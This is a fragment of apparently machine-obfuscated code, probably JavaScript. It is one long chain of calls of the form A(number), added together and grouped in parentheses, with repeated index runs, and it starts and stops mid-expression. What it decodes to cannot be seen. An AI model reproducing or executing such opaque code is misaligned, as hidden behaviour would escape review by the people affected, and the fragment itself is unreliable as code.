A(12758) + A(35283) + A(9961) + A(20209) + A(17727) + A(8992) + A(4111) + A(22027) + A(32403) + A(28681) + A(2297) + A(35687) + A(23102) + A(38069) + A(29253) + A(3370) + A(8371) + A(3574) + A(9693) + A(14102) + A(18617) + A(377) + A(14277) + A(3032) + A(18132) + A(6399) + A(27119) + A(27692) + A(2423) + A(16235) + A(12221) + A(31377) + A(442) + A(14033) + A(36017) + A(22373) + A(16795) + A(32660) + A(5567) + A(8859) + A(7898)) + (A(22678) + A(10151) + A(26083) + A(1280) + A(6741) + A(18281) + A(16517) + A(28114) + A(21325) + A(24925) + A(30995) + A(32157) + A(23155) + A(20559) + A(15816) + A(4875) + A(17468) + A(6723) + A(28718) + A(12411) + A(23714) + A(20804) + A(1775) + A(26555) + A(38236) + A(9939) + A(37531) + A(36883) + A(28189) + A(21344) + A(27454) + A(10953) + A(11555) + A(18688) + A(3155) + A(32346) + A(3065) + A(5381) + A(27344) + A(17283) + A(12287) + A(11036) + A(25753) + A(34764) + A(32760) + A(17844) + A(4759) + A(7657) + A(15058) + A(37811) + A(39032) + A(23315) + A(20318) + A(31329) + A(21780) + A(35456) + A(14376) + A(32788) + A(23282) + A(29088) + A(37398) + A(22872) + A(11060) + A(518) + A(38108) + A(28870) + A(20144) + A(24258) + A(7244) + A(1070) + A(18436) + A(15247) + A(37448) + A(34500) + A(28035) + A(27111) + A(30320) + A(22281) + A(7927) + A(4419) + A(21061) + A(2519) + A(4894) + A(14324) + A(14830) + A(25742) + A(213) + A(38214) + A(4833) + A(25481) + A(25638) + A(1855) + A(3859) + A(25405) + A(29690) + A(10328) + A(15115) + A(33765) + A(28882) + A(15978)) + (A(14333) + A(18202) + A(7216) + A(38304) + A(38673) + A(16739) + A(228) + A(15395) + A(16736) + A(10691) + A(35384) + A(24929) + A(25112) + A(38490) + A(39238) + A(19076) + A(24598) + A(7555) + A(9964) + A(14274) + A(29192) + A(19180) + A(29227) + A(37300) + A(1154) + A(2055) + A(9736) + A(18260) + A(1066) + A(37602) + A(26781) + A(19904) + A(39577) + A(38707) + A(16030) + A(14812) + A(38139) + A(38743) + A(16784) + A(29213) + A(31892) + A(14718) + A(31563) + A(13741) + A(16885) + A(15247) + A(37448) + A(34500) + A(28035) + A(27111) + A(30320) + A(22281) + A(7927) + A(4419) + A(21061) + A(2519) + A(4894) + A(14324) + A(14830) + A(25742) + A(213) + A(38214) + A(4833) + A(25481) + A(25638) + A(1855) + A(30283) + A(19308) + A(21668) + A(4985) + A(22055) + A(4388) + A(22644) + A(24878) + A(8744) + A(37932) + A(10879) + A(34355) + A(4887) + A(21340) + A(35723) + A(21419) + A(9540) + A(33453) + A(19550) + A(2878) + A(21099) + A(9227) + A(18117) + A(31227) + A(15632) + A(11848) + A(38281) + A(32454) + A(2967) + A(1150) + A(14293) + A(38932) + A(24280) + A(22138)) + (A(29928) + A(12418) + A(38884) + A(1679) + A(8174) + A(36057) + A(38579) + A(8884) + A(19673) + A(5798) + A(12229) + A(22365) + A(21729) + A(38870) + A(15658) + A(12906) + A(34573) + A(36506) + A(21701) + A(9867) + A(27832) + A(32535) + A(8563) + A(34164) + A(9238) + A(10444) + A(31980) + A(14491) + A(11874) + A(6169) + A(37132) + A(35681) + A(3909) + A(31500) + A(13992) + A(23156) + A(31533) + A(12325) + A(8425) + A(5168) + A(4072) + A(32877) + A(32953) + A(17415) + A(15466) + A(21017) + A(35730) + A(4678) + A(2518) + A(5970) + A(24154) + A(28345) + A(16804) + A(14090) + A(8217) + A(3111) + A(26181) + A(33229) + A(36427) + A(17189) + A(744) + A(5509) + A(37159) + A(36506) + A(21701) + A(9867) + A(27832) + A(32535) + A(18199) + A(34164) + A(9238) + A(10444) + A(31980) + A(31153) + A(10002) + A(33939) + A(35811) + A(24470) + A(29373) + A(5082) + A(21363) + A(22885) + A(8845) + A(32471) + A(7276) + A(13934) + A(5237) + A(38384) + A(17873) + A(9221) + A(25226) + A(6150) + A(28972) + A(21677) + A(7648) + A(28694) + A(14426) + A(1332) + A(29762) + A(14698)) + (A(28273) + A(6737) + A(29792) + A(29170) + A(1239) + A(20727) + A(35906) + A(14236) + A(10748) + A(38004) + A(24147) + A(27395) + A(23113) + A(36934) + A(6161) + A(37904) + A(3941) + A(27151) + A(719) + A(14375) + A(6085) + A(6628) + A(5712) + A(25426) + A(2385) + A(31893) + A(25597) + A(18640) + A(20092) + A(1341) + A(13657) + A(32517) + A(36467) + A(35332) + A(32587) + A(16397) + A(18231) + A(30585) + A(38234) + A(36760) + A(28341) + A(7717) + A(26887) + A(9919) + A(12323) + A(31002) + A(6985) + A(32940) + A(18067) + A(6635) + A(17161) + A(36364) + A(29007) + A(9336) + A(14486) + A(16579) + A(24759) + A(16708) + A(38141) + A(12356) + A(26453) + A(13394) + A(8184) + A(5561) + A(15671) + A(35372) + A(19453) + A(13619) + A(2527) + A(32861) + A(11448) + A(29363) + A(23134) + A(17455) + A(34272) + A(7307) + A(20026) + A(39692) + A(18814) + A(4106) + A(21459) + A(26654) + A(32156) + A(12776) + A(29688) + A(419) + A(29995) + A(9025) + A(36472) + A(34043) + A(27906) + A(27484) + A(12702) + A(22786) + A(15808) + A(5052) + A(708) + A(28892) + A(20309) + A(30973)) + (A(19303) + A(19792) + A(33195) + A(31240) + A(35004) + A(15160) + A(19514) + A(733) + A(36996) + A(1515) + A(16907) + A(28174) + A(35159) + A(1610) + A(39029) + A(26579) + A(31046) + A(6890) + A(22520) + A(24395) + A(39574) + A(6058) + A(21049) + A(22015) + A(35273) + A(21299) + A(11581) + A(14702) + A(11791) + A(6607) + A(8530) + A(36444) + A(23393) + A(28952) + A(27130) + A(3732) + A(1114) + A(14375) + A(6085) + A(6628) + A(5712) + A(25426) + A(2385) + A(31893) + A(25597) + A(18640) + A(20092) + A(1341) + A(13657) + A(27777) + A(2487) + A(34423) + A(9296) + A(27905) + A(15599) + A(23426) + A(10166) + A(28677) + A(15551) + A(36857) + A(13754) + A(38050) + A(2292) + A(6944) + A(31926) + A(34894) + A(21525) + A(13297) + A(34187) + A(34143) + A(26105) + A(3234) + A(13173) + A(25457) + A(22125) + A(2098) + A(18378) + A(30598) + A(34202) + A(1591) + A(37116) + A(4865) + A(26209) + A(29639) + A(26697) + A(23901) + A(13402) + A(3467) + A(14325) + A(1389) + A(26040) + A(28376) + A(33608) + A(2836) + A(25434) + A(27472) + A(2962) + A(26218) + A(3781) + A(37523)) + (A(11011) + A(22953) + A(17988) + A(513) + A(34322) + A(14187) + A(38395) + A(32257) + A(2473) + A(11261) + A(6966) + A(19880) + A(21359) + A(13224) + A(25183) + A(37816) + A(27562) + A(11648) + A(2946) + A(26505) + A(17781) + A(39572) + A(26852) + A(13751) + A(14305) + A(15590) + A(3504) + A(19530) + A(5178) + A(26986) + A(12886) + A(35303) + A(8718) + A(26242) + A(11638) + A(33030) + A(10908) + A(37463) + A(38102) + A(5722) + A(25351) + A(12974) + A(36303) + A(11175) + A(17250) + A(32297) + A(14668) + A(36862) + A(33425) + A(36518) + A(35418) + A(1791) + A(39700) + A(13575) + A(23624) + A(30898) + A(28607) + A(35859) + A(2679) + A(31071) + A(343) + A(39215) + A(35919) + A(14151) + A(34223) + A(37272) + A(10324) + A(4333) + A(38037) + A(17616) + A(27187) + A(34740) + A(33432) + A(28565) + A(718) + A(10968) + A(16037) + A(12592) + A(34222) + A(4417) + A(14343) + A(7106) + A(33925) + A(16133) + A(30202) + A(30786) + A(11707) + A(1419) + A(32323) + A(33069) + A(16130) + A(23015) + A(14678) + A(18696) + A(5896) + A(36181) + A(956) + A(14595) + A(23711) + A(17331)) + (A(9652) + A(33252) + A(7447) + A(21138) + A(15796) + A(18862) + A(11436) + A(32294) + A(18009) + A(22613) + A(29768) + A(18651) + A(24956) + A(16763) + A(13530) + A(6065) + A(17292) + A(22974) + A(35312) + A(24095) + A(27468) + A(24019) + A(37625) + A(15139) + A(3717) + A(8842) + A(21005) + A(33858) + A(9593) + A(29689) + A(17050) + A(27916) + A(23352) + A(23458) + A(980) + A(6795) + A(3823) + A(27421) + A(18140) + A(28592) + A(39489) + A(24578) + A(17888) + A(9243) + A(32412) + A(28023) + A(24353) + A(11510) + A(39048) + A(23736) + A(23221) + A(15806) + A(29008) + A(35474) + A(12927) + A(18749) + A(28812) + A(31518) + A(25558) + A(12837) + A(25202) + A(24577) + A(19146) + A(18575) + A(15673) + A(36298) + A(31640) + A(34546) + A(9828) + A(10127) + A(35625) + A(5022) + A(5276) + A(15210) + A(4399) + A(9287) + A(27019) + A(626) + A(15906) + A(3749) + A(5267) + A(6820) + A(9868) + A(2876) + A(6654) + A(38857) + A(21526) + A(22750) + A(37608) + A(39367) + A(38136) + A(14823) + A(20583) + A(23236) + A(21857) + A(19244) + A(7254) + A(966) + A(9977) + A(12085)) + (A(13724) + A(24272) + A(19185) + A(22420) + A(20607) + A(31341) + A(9231) + A(20819) + A(21183) + A(9243) + A(4756) + A(2935) + A(27064) + A(31462) + A(31726) + A(8036) + A(12784) + A(14591) + A(9066) + A(21389) + A(32553) + A(36176) + A(3013) + A(23948) + A(17108) + A(24728) + A(13595) + A(8089) + A(29027) + A(25824) + A(32054) + A(34406) + A(13722) + A(13707) + A(8538) + A(10278) + A(39429) + A(8957) + A(39186) + A(18279) + A(6915) + A(14690) + A(32764) + A(36699) + A(2746) + A(24629) + A(35540) + A(30441) + A(14465) + A(28958) + A(23256) + A(16428) + A(36445) + A(5915) + A(32516) + A(409) + A(30171) + A(26608) + A(1057) + A(23831) + A(6476) + A(9834) + A(25162) + A(37723) + A(3195) + A(9381) + A(39473) + A(29814) + A(27679) + A(15191) + A(2041) + A(28229) + A(27458) + A(10134) + A(11274) + A(29037) + A(21399) + A(14169) + A(31793) + A(28699) + A(545) + A(17733) + A(10013) + A(3847) + A(3533) + A(35422) + A(38013) + A(30698) + A(13281) + A(7135) + A(19226) + A(11506) + A(20775) + A(7719) + A(21871) + A(26021) + A(15261) + A(10497) + A(25380) + A(15130)) + (A(29251) + A(38362) + A(21579) + A(8645) + A(22784) + A(15461) + A(13866) + A(34823) + A(4374) + A(29918) + A(2839) + A(19424) + A(39705) + A(23956) + A(31930) + A(15851) + A(30365) + A(22686) + A(20926) + A(31164) + A(7897) + A(19662) + A(1597) + A(36817) + A(37472) + A(15471) + A(30055) + A(32563) + A(38078) + A(22565) + A(8666) + A(17820) + A(10755) + A(5563) + A(28327) + A(8747) + A(22488) + A(17617) + A(25550) + A(22256) + A(38894) + A(34827) + A(32442) + A(24086) + A(23586) + A(36415) + A(33975) + A(18173) + A(10272) + A(17722) + A(1354) + A(4829) + A(11655) + A(12662) + A(25877) + A(35479) + A(6593) + A(36732) + A(29094) + A(15809) + A(27036) + A(32666) + A(5932) + A(12016) + A(3116) + A(3382) + A(38447) + A(1671) + A(30821) + A(9781) + A(13581) + A(37382) + A(5950) + A(35786) + A(9185) + A(18477) + A(16848) + A(32296) + A(38684) + A(9712) + A(14299) + A(5038) + A(25133) + A(30962) + A(13661) + A(36036) + A(12586) + A(872) + A(2219) + A(4567) + A(27997) + A(3972) + A(32751) + A(24562) + A(36578) + A(27239) + A(35053) + A(2360) + A(16780) + A(14986)) + (A(20376) + A(36849) + A(26290) + A(23819) + A(38360) + A(26270) + A(9813) + A(3979) + A(10566) + A(18877) + A(24151) + A(14104) + A(15103) + A(9335) + A(25298) + A(28095) + A(11578) + A(4925) + A(1007) + A(10577) + A(34772) + A(1088) + A(11265) + A(15831) + A(17530) + A(20990) + A(34895) + A(34744) + A(27224) + A(11056) + A(4469) + A(37803) + A(12828) + A(29705) + A(33588) + A(8712) + A(7589) + A(23539) + A(11936) + A(27321) + A(21832) + A(17829) + A(30651) + A(9143) + A(11991) + A(19345) + A(20086) + A(1516) + A(31169) + A(11020) + A(15663) + A(10812) + A(19411) + A(26184) + A(36613) + A(27234) + A(39079) + A(32699) + A(11464) + A(24418) + A(32524) + A(2160) + A(30017) + A(4019) + A(19879) + A(23346) + A(24915) + A(31694) + A(8490) + A(22297) + A(22025) + A(3688) + A(19784) + A(5871) + A(20323) + A(13693) + A(36721) + A(28612) + A(14451) + A(22235) + A(13662) + A(33992) + A(18469) + A(11890) + A(7328) + A(2650) + A(5697) + A(19388) + A(35799) + A(9089) + A(27071) + A(37285) + A(18036) + A(8950) + A(34279) + A(5808) + A(16408) + A(16660) + A(13036) + A(18888)) + (A(13275) + A(39194) + A(19521) + A(20228) + A(21097) + A(28749) + A(37865) + A(34453) + A(310) + A(20250) + A(31110) + A(14537) + A(14385) + A(18482) + A(13840) + A(27281) + A(34604) + A(26124) + A(35955) + A(26705) + A(13816) + A(15274) + A(3135) + A(32787) + A(15768) + A(26877) + A(27334) + A(27550) + A(17368) + A(1213) + A(38087) + A(28859) + A(38251) + A(21242) + A(23608) + A(33049) + A(24052) + A(32420) + A(3039) + A(36109) + A(28088) + A(25055) + A(38803) + A(17192) + A(16162) + A(15102) + A(37034) + A(15310) + A(23070) + A(26864) + A(13977) + A(34429) + A(6718) + A(35054) + A(4545) + A(21731) + A(4859) + A(10682) + A(39070) + A(19399) + A(30942) + A(13310) + A(14007) + A(9627) + A(24161) + A(7750) + A(21258) + A(18983) + A(24132) + A(32198) + A(9628) + A(20200) + A(9058) + A(4780) + A(6522) + A(21334) + A(21508) + A(22120) + A(4508) + A(25879) + A(24825) + A(23335) + A(23136) + A(14774) + A(7486) + A(33501) + A(4361) + A(37020) + A(6949) + A(4760) + A(6813) + A(29029) + A(15167) + A(14251) + A(23103) + A(10289) + A(31616) + A(18421) + A(24547) + A(4853)) + (A(5154) + A(465) + A(28637) + A(4009) + A(6067) + A(19884) + A(31994) + A(21174) + A(33014) + A(32219) + A(10777) + A(9459) + A(15724) + A(11985) + A(36106) + A(15359) + A(29174) + A(8466) + A(25710) + A(19004) + A(33670) + A(14647) + A(15503) + A(39432) + A(15325) + A(32011) + A(35720) + A(12559) + A(1745) + A(35491) + A(34486) + A(18823) + A(38889) + A(31477) + A(31900) + A(1213) + A(38087) + A(28859) + A(38251) + A(21242) + A(23608) + A(33049) + A(24052) + A(6979) + A(9767) + A(22653) + A(36821) + A(11949) + A(15024) + A(11904) + A(34153) + A(14965) + A(39102) + A(32574) + A(37101) + A(20058) + A(4494) + A(19241) + A(24601) + A(31953) + A(20775) + A(7719) + A(21871) + A(26021) + A(15261) + A(10497) + A(11740) + A(31103) + A(22710) + A(27350) + A(217) + A(39480) + A(31548) + A(3089) + A(16985) + A(24842) + A(4318) + A(22727) + A(17090) + A(33995) + A(35210) + A(5811) + A(20867) + A(26028) + A(26380) + A(16367) + A(17067) + A(14345) + A(9808) + A(31907) + A(25611) + A(22672) + A(21634) + A(25870) + A(9209) + A(27315) + A(16379) + A(16376) + A(9633) + A(16449)) + (A(21930) + A(13111) + A(35128) + A(34693) + A(13450) + A(24779) + A(37732) + A(22265) + A(36340) + A(8732) + A(35909) + A(5760) + A(4943) + A(37017) + A(35539) + A(4796) + A(11763) + A(21021) + A(7557) + A(13989) + A(12648) + A(33643) + A(32804) + A(25166) + A(31722) + A(12322) + A(28388) + A(33937) + A(15503) + A(3576) + A(17637) + A(32650) + A(25240) + A(37785) + A(5001) + A(25743) + A(13478) + A(24468) + A(18743) + A(7822) + A(33648) + A(353) + A(310) + A(20250) + A(31110) + A(14537) + A(14385) + A(15533) + A(24700) + A(26907) + A(790) + A(22670) + A(18203) + A(568) + A(12885) + A(17314) + A(4562) + A(3947) + A(32476) + A(22481) + A(32600) + A(1987) + A(28994) + A(10696) + A(24467) + A(14503) + A(21843) + A(33463) + A(26941) + A(24936) + A(4052) + A(35728) + A(22212) + A(20550) + A(32001) + A(25815) + A(38706) + A(3358) + A(36376) + A(5373) + A(9626) + A(32954) + A(27264) + A(15629) + A(9861) + A(8921) + A(36742) + A(34695) + A(25080) + A(20055) + A(29986) + A(22405) + A(35720) + A(19446) + A(27894) + A(18874) + A(1847) + A(30362) + A(17143) + A(1643)) + (A(9101) + A(31176) + A(30651) + A(9143) + A(11991) + A(19345) + A(25674) + A(28229) + A(27458) + A(19451) + A(24524) + A(2642) + A(28495) + A(4906) + A(19284) + A(29702) + A(31909) + A(4117) + A(28351) + A(33292) + A(34581) + A(26809) + A(28787) + A(32315) + A(9747) + A(36176) + A(3013) + A(26881) + A(38419) + A(22988) + A(14429) + A(11856) + A(33600) + A(12439) + A(32161) + A(19074) + A(15385) + A(17314) + A(12461) + A(14638) + A(10337) + A(30278) + A(13034) + A(10811) + A(18559) + A(21858) + A(9104) + A(32023) + A(20320) + A(5227) + A(29535) + A(34348) + A(25563) + A(38895) + A(26095) + A(33176) + A(35875) + A(17180) + A(1304) + A(3681) + A(18729) + A(20994) + A(28926) + A(32233) + A(27465) + A(27702) + A(27357) + A(5855) + A(34564) + A(39580) + A(16531) + A(31929) + A(13092) + A(15620) + A(28113) + A(27452) + A(37773) + A(7863) + A(7931) + A(29022) + A(6843) + A(24914) + A(32866) + A(18862) + A(2318) + A(25704) + A(28434) + A(8540) + A(14226) + A(34089) + A(36001) + A(13227) + A(17637) + A(32650) + A(25853) + A(5952) + A(706) + A(2973) + A(12355) + A(3947)) + (A(28135) + A(14434) + A(20664) + A(36505) + A(33122) + A(3024) + A(8648) + A(17609) + A(6265) + A(31365) + A(12389) + A(22941) + A(21675) + A(35182) + A(915) + A(30724) + A(14526) + A(4700) + A(31897) + A(28214) + A(11432) + A(16725) + A(20532) + A(19241) + A(31095) + A(16884) + A(31783) + A(19727) + A(38921) + A(1315) + A(29544) + A(34480) + A(34773) + A(17344) + A(27860) + A(9311) + A(38740) + A(14502) + A(25684) + A(9072) + A(24451) + A(19230) + A(21863) + A(39635) + A(24645) + A(355) + A(18174) + A(21840) + A(15157) + A(18265) + A(12574) + A(22422) + A(16179) + A(24392) + A(35621) + A(32853) + A(9247) + A(18044) + A(6028) + A(36082) + A(38550) + A(225) + A(34167) + A(35869) + A(37208) + A(31665) + A(13710) + A(10139) + A(15273) + A(34701) + A(25502) + A(9657) + A(6373) + A(26961) + A(20688) + A(24263) + A(21690) + A(36532) + A(17646) + A(28506) + A(22827) + A(35488) + A(13787) + A(31513) + A(12489) + A(1540) + A(8870) + A(7905) + A(33994) + A(22009) + A(1455) + A(14975) + A(27533) + A(8484) + A(24628) + A(2388) + A(1453) + A(23023) + A(28039) + A(25090)) + (A(14419) + A(11189) + A(20952) + A(36311) + A(38478) + A(27603) + A(6238) + A(15659) + A(20501) + A(14571) + A(21949) + A(10220) + A(34554) + A(17409) + A(11793) + A(36958) + A(16020) + A(27258) + A(1861) + A(12790) + A(6393) + A(23762) + A(16968) + A(32547) + A(30019) + A(37205) + A(26160) + A(22571) + A(30937) + A(35695) + A(36402) + A(26468) + A(17471) + A(32592) + A(1567) + A(13311) + A(12888) + A(13695) + A(31839) + A(19165) + A(4962) + A(37245) + A(10939) + A(3140) + A(14268) + A(24923) + A(23717) + A(34147) + A(5106) + A(26770) + A(15202) + A(4975) + A(4032) + A(28248) + A(11118) + A(36958) + A(16020) + A(27258) + A(24958) + A(436) + A(27411) + A(23203) + A(38785) + A(37903) + A(22976) + A(21313) + A(39404) + A(36342) + A(6421) + A(19475) + A(21119) + A(33026) + A(3193) + A(4481) + A(23509) + A(6943) + A(22076) + A(35332) + A(37540) + A(23042) + A(37492) + A(34076) + A(29765) + A(12089) + A(24381) + A(5622) + A(4440) + A(35116) + A(37392) + A(27416) + A(682) + A(26433) + A(8757) + A(24123) + A(14071) + A(8251) + A(30753) + A(16805) + A(37396) + A(10805)) + (A(17933) + A(29598) + A(28341) + A(18869) + A(33193) + A(12876) + A(6173) + A(14716) + A(19554) + A(18256) + A(4443) + A(36534) + A(10196) + A(24047) + A(34408) + A(25776) + A(7767) + A(19571) + A(4632) + A(9695) + A(16745) + A(35721) + A(13486) + A(18204) + A(33923) + A(18051) + A(31390) + A(20119) + A(36402) + A(26468) + A(17471) + A(32592) + A(1567) + A(13311) + A(12888) + A(13695) + A(31839) + A(19165) + A(4962) + A(37245) + A(36192) + A(20792) + A(28487) + A(34123) + A(27910) + A(16055) + A(31648) + A(28828) + A(10583) + A(12511) + A(34898) + A(16881) + A(9401) + A(22776) + A(37274) + A(15919) + A(29122) + A(9059) + A(7462) + A(7055) + A(1625) + A(23218) + A(8079) + A(28057) + A(33121) + A(31144) + A(13076) + A(4969) + A(12907) + A(1390) + A(17907) + A(5396) + A(16508) + A(19645) + A(5147) + A(21662) + A(26037) + A(29810) + A(35740) + A(33455) + A(36999) + A(21715) + A(32390) + A(25834) + A(20517) + A(31525) + A(5592) + A(8271) + A(32021) + A(35003) + A(13139) + A(38480) + A(2375) + A(24831) + A(7792) + A(28949) + A(10357) + A(5613) + A(17648) + A(18008)) + (A(23317) + A(18013) + A(37761) + A(11671) + A(20416) + A(2542) + A(21190) + A(36722) + A(27420) + A(36686) + A(35952) + A(13817) + A(20579) + A(38937) + A(3091) + A(10599) + A(21052) + A(21691) + A(28046) + A(6250) + A(19840) + A(9927) + A(4614) + A(4869) + A(23403) + A(36852) + A(3150) + A(19664) + A(26098) + A(19583) + A(31709) + A(21644) + A(36781) + A(15334) + A(37149) + A(19506) + A(20089) + A(29609) + A(1937) + A(20138) + A(14012) + A(9585) + A(13966) + A(3206) + A(37859) + A(19249) + A(28707) + A(20546) + A(12337) + A(18795) + A(34679) + A(18701) + A(24469) + A(32450) + A(22399) + A(26713) + A(792) + A(26664) + A(35793) + A(29509) + A(2349) + A(39412) + A(17439) + A(19139) + A(33550) + A(31573) + A(3202) + A(36342) + A(34523) + A(30646) + A(26024) + A(28148) + A(19124) + A(27057) + A(13657) + A(37399) + A(379) + A(38190) + A(34506) + A(14684) + A(12682) + A(27405) + A(23194) + A(5114) + A(11090) + A(37720) + A(39320) + A(32478) + A(3444) + A(17351) + A(9737) + A(34278) + A(473) + A(38633) + A(15845) + A(17370) + A(27756) + A(33008) + A(36087) + A(17091)) + (A(31442) + A(19047) + A(30837) + A(37847) + A(5409) + A(17504) + A(14995) + A(8420) + A(10699) + A(29936) + A(23397) + A(34435) + A(19273) + A(36188) + A(1020) + A(30424) + A(3846) + A(31955) + A(22933) + A(29466) + A(28278) + A(5207) + A(17316) + A(15994) + A(33595) + A(6418) + A(37832) + A(12503) + A(33018) + A(34128) + A(20674) + A(38091) + A(11166) + A(7423) + A(8730) + A(4478) + A(11e3) + A(17633) + A(12889) + A(33840) + A(15433) + A(6118) + A(17277) + A(11082) + A(2143) + A(15915) + A(39326) + A(23231) + A(3022) + A(17457) + A(16100) + A(21030) + A(9590) + A(35789) + A(3007) + A(39397) + A(20978) + A(16422) + A(35828) + A(4921) + A(11138) + A(34258) + A(12850) + A(6418) + A(37832) + A(12503) + A(33018) + A(34128) + A(20674) + A(38091) + A(11166) + A(7423) + A(8730) + A(4478) + A(11e3) + A(17633) + A(29854) + A(31055) + A(1571) + A(30317) + A(8870) + A(30877) + A(24797) + A(15334) + A(16315) + A(19506) + A(20089) + A(29609) + A(1937) + A(20138) + A(14012) + A(9585) + A(13966) + A(3206) + A(37859) + A(28295) + A(10177) + A(20768) + A(29603) + A(21158)) + (A(12744) + A(7535) + A(23682) + A(14997) + A(17452) + A(3746) + A(33066) + A(28977) + A(16563) + A(5197) + A(31065) + A(7841) + A(4662) + A(17398) + A(7189) + A(19416) + A(27795) + A(18683) + A(21610) + A(26770) + A(15202) + A(32708) + A(13698) + A(36197) + A(24984) + A(1830) + A(3238) + A(19201) + A(33240) + A(34567) + A(35994) + A(34139) + A(6842) + A(21056) + A(3008) + A(26703) + A(13937) + A(21152) + A(14981) + A(20856) + A(3877) + A(18787) + A(16054) + A(31488) + A(31344) + A(942) + A(16908) + A(29168) + A(12868) + A(25063) + A(36061) + A(27808) + A(36352) + A(33799) + A(13913) + A(3529) + A(4082) + A(10916) + A(21560) + A(20070) + A(13161) + A(34776) + A(13303) + A(17899) + A(28425) + A(34712) + A(37761) + A(11671) + A(20416) + A(2542) + A(21190) + A(36722) + A(27420) + A(11207) + A(15602) + A(14403) + A(27077) + A(24954) + A(16957) + A(23276) + A(35907) + A(37634) + A(26723) + A(203) + A(18357) + A(36582) + A(39553) + A(13473) + A(32522) + A(20797) + A(27827) + A(29578) + A(4148) + A(15514) + A(35607) + A(32059) + A(11942) + A(23026) + A(11713) + A(39477)) + (A(4044) + A(18002) + A(2146) + A(33855) + A(21460) + A(10848) + A(17767) + A(37199) + A(34219) + A(37512) + A(35689) + A(37728) + A(30620) + A(22599) + A(15163) + A(9677) + A(23697) + A(4101) + A(36348) + A(22242) + A(15142) + A(20435) + A(21075) + A(1382) + A(2999) + A(14066) + A(3936) + A(38383) + A(9367) + A(39402) + A(15757) + A(9656) + A(16521) + A(6456) + A(33357) + A(10926) + A(32664) + A(39392) + A(30630) + A(9465) + A(9810) + A(34087) + A(10055) + A(3726) + A(11035) + A(19358) + A(19077) + A(33724) + A(22348) + A(31879) + A(4236) + A(16467) + A(24569) + A(12306) + A(18358) + A(27836) + A(29545) + A(11687) + A(37466) + A(38971) + A(6050) + A(13225) + A(9757) + A(15823) + A(11397) + A(34020) + A(17668) + A(26466) + A(25543) + A(33819) + A(24384) + A(10852) + A(29297) + A(638) + A(12042) + A(13245) + A(11882) + A(8618) + A(7479) + A(18588) + A(22826) + A(18042) + A(7311) + A(15911) + A(7551) + A(5745) + A(6561) + A(1480) + A(13720) + A(33167) + A(30851) + A(25095) + A(24098) + A(34997) + A(866) + A(27184) + A(19431) + A(847) + A(19071) + A(7347)) + (A(38382) + A(1190) + A(19518) + A(35711) + A(39470) + A(1738) + A(13248) + A(18157) + A(2022) + A(36664) + A(24570) + A(7397) + A(39621) + A(23952) + A(11885) + A(9214) + A(17399) + A(14992) + A(31023) + A(6112) + A(17667) + A(19798) + A(10123) + A(30472) + A(19069) + A(30488) + A(5443) + A(35194) + A(28076) + A(23014) + A(23745) + A(14472) + A(30764) + A(32696) + A(17046) + A(20073) + A(38723) + A(24094) + A(11876) + A(27968) + A(32470) + A(18089) + A(29746) + A(14256) + A(34824) + A(5473) + A(2722) + A(17125) + A(24641) + A(32159) + A(34026) + A(16354) + A(27651) + A(33320) + A(18443) + A(26940) + A(16895) + A(9673) + A(14982) + A(26502) + A(33651) + A(3296) + A(4570) + A(8966) + A(2454) + A(4003) + A(24841) + A(33767) + A(9532) + A(24497) + A(15719) + A(5293) + A(2649) + A(10207) + A(18865) + A(21864) + A(30465) + A(26992) + A(9581) + A(12921) + A(5232) + A(13734) + A(3571) + A(17426) + A(37898) + A(5571) + A(3243) + A(15880) + A(7088) + A(16876) + A(24112) + A(39075) + A(34352) + A(27252) + A(1595) + A(24580) + A(18965) + A(9007) + A(9715) + A(32906)) + (A(13995) + A(9804) + A(35213) + A(27914) + A(14815) + A(20037) + A(7677) + A(22302) + A(39474) + A(12951) + A(30484) + A(17740) + A(29771) + A(20883) + A(29035) + A(21343) + A(2543) + A(18109) + A(30126) + A(9103) + A(26188) + A(18371) + A(33829) + A(33717) + A(196) + A(7212) + A(23011) + A(27079) + A(4628) + A(1031) + A(18484) + A(20937) + A(38887) + A(4411) + A(9755) + A(8568) + A(5858) + A(17212) + A(29028) + A(26053) + A(24717) + A(10241) + A(29581) + A(36905) + A(17836) + A(38922) + A(9177) + A(22729) + A(39072) + A(28772) + A(12098) + A(7258) + A(796) + A(32801) + A(23784) + A(9264) + A(37652) + A(17531) + A(21094) + A(4684) + A(14089) + A(18006) + A(38720) + A(9007) + A(9715) + A(32906) + A(13995) + A(9804) + A(35213) + A(8765) + A(33479) + A(1108) + A(23989) + A(11107) + A(25595) + A(5738) + A(30788) + A(31370) + A(20811) + A(24998) + A(6404) + A(24568) + A(34122) + A(33315) + A(25966) + A(13933) + A(3121) + A(12716) + A(6240) + A(27555) + A(30595) + A(27855) + A(35640) + A(31466) + A(32735) + A(39602) + A(23022) + A(28491) + A(31029) + A(23588)) + (A(16046) + A(5931) + A(21069) + A(4328) + A(3426) + A(24631) + A(9641) + A(25667) + A(32863) + A(36859) + A(11348) + A(26010) + A(21186) + A(9906) + A(36823) + A(29615) + A(18348) + A(33191) + A(7532) + A(4617) + A(31105) + A(34673) + A(29276) + A(27736) + A(26125) + A(9859) + A(15300) + A(15411) + A(38942) + A(26853) + A(8551) + A(37558) + A(31865) + A(19132) + A(1358) + A(3995) + A(7789) + A(3616) + A(13939) + A(14621) + A(7038) + A(15050) + A(29451) + A(4961) + A(8391) + A(21581) + A(36674) + A(1998) + A(17969) + A(2495) + A(16185) + A(35686) + A(16873) + A(31016) + A(1064) + A(12824) + A(33135) + A(21203) + A(5560) + A(5647) + A(34541) + A(31604) + A(35998) + A(9801) + A(30684) + A(25200) + A(26988) + A(21775) + A(36108) + A(20767) + A(24990) + A(6649) + A(12507) + A(4679) + A(34757) + A(1011) + A(23620) + A(35156) + A(16603) + A(36225) + A(32110) + A(18963) + A(29789) + A(350) + A(7366) + A(4518) + A(25188) + A(22397) + A(36868) + A(38808) + A(5165) + A(39075) + A(34352) + A(27252) + A(32700) + A(8847) + A(6031) + A(33527) + A(18797) + A(38594)) + (A(29371) + A(10197) + A(26381) + A(3622) + A(11312) + A(14018) + A(19897) + A(14617) + A(26044) + A(9116) + A(22587) + A(22329) + A(33157) + A(7838) + A(1019) + A(14621) + A(7038) + A(15050) + A(29451) + A(4961) + A(8391) + A(21581) + A(30670) + A(38979) + A(37584) + A(15072) + A(3973) + A(37764) + A(30248) + A(11864) + A(7101) + A(2818) + A(4564) + A(234) + A(4386) + A(14519) + A(15974) + A(20333) + A(3945) + A(38578) + A(15879) + A(25244) + A(29141) + A(29691) + A(6811) + A(1049) + A(18079) + A(14675) + A(25369) + A(17453) + A(15508) + A(17580) + A(18474) + A(36432) + A(29375) + A(24163) + A(12719) + A(16135) 